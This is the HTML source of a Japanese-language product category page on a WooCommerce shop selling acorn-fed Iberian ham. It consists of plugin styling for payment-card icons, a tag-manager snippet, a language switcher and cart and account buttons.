div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.rll-youtube-player .play{--wpr-bg-133a47b6-0bd4-459c-955b-b7db03698a83: url('https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"84967e09-ebb5-49f3-9cb3-bd983c26b095","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"719ba9cb-31cb-47ec-9863-18d417e9d1f1","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c75d75b1-d593-4fd2-b3ea-7000dc667b8e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"d3c6082e-0a19-4adc-bcb1-1199ab4758e3","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"d31660b4-b8b6-43a2-afc8-673a658b3f3b","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"766d1b2f-5645-42e5-b1fa-adee0dfe4a62","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"f8627b7d-0151-40b0-bbd5-25725987276e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"d5d0273b-6777-4df1-8889-79df30cda92c","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"ee6a4693-8d54-4435-af81-c76b235d6a7a","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"2ce32181-aef2-4025-aee6-f7af644fd2ce","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-133a47b6-0bd4-459c-955b-b7db03698a83: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"133a47b6-0bd4-459c-955b-b7db03698a83","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>
<body class="archive tax-product_cat term-acorn-fed-iberian-ham-ja term-875 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-9 elementor-page-27216">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="26960" class="elementor elementor-26960 elementor-19716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9adf204 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="9adf204" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdebbc7" data-id="fdebbc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8fbaf9 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="a8fbaf9" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="/ja/contact/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									お問い合わせ先								</span>
													</span>
					</div>
				</a>
																<a href="/ja/contact-b2b/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									あなたはプロフェッショナルです								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-17cee68" data-id="17cee68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9b174c elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="d9b174c" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="日本語に切り替える">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
           
           
    /><span class="wpml-ls-native" role="menuitem">日本語</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-first-item" role="none">
						<a href="https://arturosanchez.com/zh-hans/shop/acorn-fed-iberian-ham/" class="wpml-ls-link" role="menuitem" aria-label="簡体中国語に切り替える" title="簡体中国語に切り替える">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
           
           
    /><span class="wpml-ls-display">簡体中国語</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://arturosanchez.com/en/shop/acorn-fed-iberian-ham-en/" class="wpml-ls-link" role="menuitem" aria-label="英語に切り替える" title="英語に切り替える">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
           
           
    /><span class="wpml-ls-display">英語</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://arturosanchez.com/fr/boutique/jambon-iberique-nourri-aux-glands/" class="wpml-ls-link" role="menuitem" aria-label="フランス語に切り替える" title="フランス語に切り替える">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
           
           
    /><span class="wpml-ls-display">フランス語</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/negozio/prosciutto-iberico-alimentato-a-ghiande/" class="wpml-ls-link" role="menuitem" aria-label="イタリア語に切り替える" title="イタリア語に切り替える">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
           
           
    /><span class="wpml-ls-display">イタリア語</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="wpml-ls-link" role="menuitem" aria-label="スペイン語に切り替える" title="スペイン語に切り替える">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
           
           
    /><span class="wpml-ls-display">スペイン語</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3e6b61" data-id="c3e6b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55767b0 elementor-widget__width-initial uael-mc-dropdown-left uael-mini-cart--preview-no uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="55767b0" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">カートに商品はありません</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a822cd pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="1a822cd" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/ja/my-account/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-b0d68b5 pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="b0d68b5" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
